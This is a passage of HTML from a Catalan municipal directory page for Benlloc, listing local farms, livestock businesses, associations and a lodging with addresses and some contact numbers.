            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/nieves-gargallo-monforte" title="Nieves Gargallo Monforte" class=" sabai-entity-permalink sabai-entity-id-97 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Nieves Gargallo Monforte</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-20" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-musical-amor-a-lart" title="Associació musical Amor a l'Art" class=" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació musical Amor a l&#039;Art</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-90" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cami-dels-romans-cb" title="Cami dels Romans CB" class=" sabai-entity-permalink sabai-entity-id-90 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cami dels Romans CB</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-98" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/jose-portoles-mateu" title="Jose Portoles Mateu" class=" sabai-entity-permalink sabai-entity-id-98 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jose Portoles Mateu</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-91" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/porcaves-2013-coop-v" title="Porcaves 2011 Coop.V" class=" sabai-entity-permalink sabai-entity-id-91 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Porcaves 2011 Coop.V</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de les Carolines, 2, Benlloc</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-92" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/herminio-moliner-roca" title="Herminio Moliner Roca" class=" sabai-entity-permalink sabai-entity-id-92 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Herminio Moliner Roca</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-93" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/javier-piquer-ortells" title="Javier Piquer Ortells" class=" sabai-entity-permalink sabai-entity-id-93 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Javier Piquer Ortells</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-94" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/manuel-beltran-ferrando" title="Manuel Beltran Ferrando" class=" sabai-entity-permalink sabai-entity-id-94 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Manuel Beltran Ferrando</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-95" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/manuel-escuriola-andreu" title="Manuel Escuriola Andreu" class=" sabai-entity-permalink sabai-entity-id-95 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Manuel Escuriola Andreu</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-96" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/vigadell-benlloch-s-l" title="Vigadel Benlloc S.L" class=" sabai-entity-permalink sabai-entity-id-96 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Vigadel Benlloc S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Dr Mateu, 9, Benlloc</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339257</span><span class="sabai-visible-xs-inline"><a href="tel:964339257">964339257</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-19" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/club-de-frontenis-de-benlloch" title="Club de Frontenis de Benlloc" class=" sabai-entity-permalink sabai-entity-id-19 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Club de Frontenis de Benlloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">619451335</span><span class="sabai-visible-xs-inline"><a href="tel:619451335">619451335</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;ba&#114;&#114;a&#64;&#98;&#101;&#110;&#108;&#108;&#111;c&#46;&#101;&#115;" target="_blank">&#115;&#117;ba&#114;&#114;a&#64;&#98;&#101;&#110;&#108;&#108;&#111;c&#46;&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-84" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/s-a-t-agromat" title="S.A.T Agromat" class=" sabai-entity-permalink sabai-entity-id-84 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">S.A.T Agromat</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Sants Martirs, 38, Benlloc</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 92 27</span><span class="sabai-visible-xs-inline"><a href="tel:964339227">964 33 92 27</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-28" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/penya-barcelonista" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/402446d00e1915ef8fda80ec5df6e422.jpg" alt="penya barcelonista.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/penya-barcelonista" title="Penya barcelonista" class=" sabai-entity-permalink sabai-entity-id-28 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Penya barcelonista</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer dels Sants Màrtirs,21, Benlloc</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">625342361/</span><span class="sabai-visible-xs-inline"><a href="tel:625342361">625342361/</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;b&#97;r&#114;a&#64;&#98;e&#110;lloc&#46;&#101;&#115;" target="_blank">&#115;&#117;b&#97;r&#114;a&#64;&#98;e&#110;lloc&#46;&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-99" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/josefa-perez-ribes" title="Josefa Perez Ribes" class=" sabai-entity-permalink sabai-entity-id-99 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Josefa Perez Ribes</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-87" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ganados-fertrama-s-l-1" title="Ganados Fertrama S.L" class=" sabai-entity-permalink sabai-entity-id-87 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ganados Fertrama S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de l&#039;Adyutori, 24, Benlloc</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-85" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ganados-marba-s-l-1" title="Ganados Marba S.L" class=" sabai-entity-permalink sabai-entity-id-85 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ganados Marba S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Carolines, 2, Benlloc</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339074</span><span class="sabai-visible-xs-inline"><a href="tel:964339074">964339074</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-86" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/manuel-traver-ferrando" title="Manuel Traver Ferrando" class=" sabai-entity-permalink sabai-entity-id-86 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Manuel Traver Ferrando</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-47" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/ca-lauela-rosario" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/1fbf17851c217a76151abed6419405ba.jpg" alt="foto2vx6vq.JPG" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ca-lauela-rosario" title="Ca l'Auela Rosario" class=" sabai-entity-permalink sabai-entity-id-47 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ca l&#039;Auela Rosario</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/allotjament" class=" sabai-entity-permalink sabai-entity-id-7 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Allotjament</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
